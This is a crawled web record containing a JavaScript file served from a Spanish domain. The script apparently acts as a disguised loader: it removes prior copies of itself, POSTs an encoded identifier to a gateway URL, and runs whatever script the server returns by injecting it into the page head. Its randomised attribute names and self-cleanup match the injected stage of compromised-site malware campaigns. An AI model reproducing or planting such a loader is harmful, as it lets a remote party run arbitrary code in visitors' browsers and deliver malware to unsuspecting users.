

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hostelerosalcala.es/?qxiqin=56x5
body_size: 556
content:
(function(){var prev=document.querySelector('script[minidataly_maxserviceor="1"]');if(prev)prev.remove();(function(){

var ROOT = ["https://hostelerosalcala.es/?qxiqin=56x5","minidataly_maxserviceor","microdataive_hyperalgorithmal","tq3csYJnYxDPaHUkWPfkFGJLMHBOcnhVbkFLb2dDSk01RXlPM0E9PQ=="];
var gatewayUrl = ROOT[0];
var attrGateway = ROOT[1];
var attrCid = ROOT[2];
var CID_NEXT_STEP = ROOT[3];

if (!gatewayUrl) {
    return;
}
var xhr = new XMLHttpRequest();
xhr.open('POST', gatewayUrl, true);
xhr.setRequestHeader('Content-Type', 'application/json');
xhr.responseType = 'text';
xhr.onload = function() {
    if (xhr.status === 200) {
        var script = document.createElement('script');
        script.textContent = xhr.responseText;
        script.setAttribute(attrGateway, '1');
        script.setAttribute(attrCid, CID_NEXT_STEP);
        document.head.appendChild(script);
    }
};
xhr.onerror = function() {
};
var requestData = [CID_NEXT_STEP, false];
if (typeof PH_VAR_FILTER_RESULTS !== 'undefined') {
    requestData.push(PH_VAR_FILTER_RESULTS);
}
xhr.send(JSON.stringify(requestData));
})();})();